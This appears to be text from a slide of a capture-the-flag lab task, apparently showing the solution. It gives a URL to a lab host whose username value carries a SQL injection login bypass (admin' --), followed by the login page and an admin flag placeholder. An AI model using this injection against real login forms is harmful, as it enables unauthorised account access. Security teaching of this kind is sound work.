 10.86.63.17/laba2/task4/?user=admin' -- '&password=admin
Getting Started
Admin secret data: PAZI{ }
Please login
Username Username
Password Password
Log in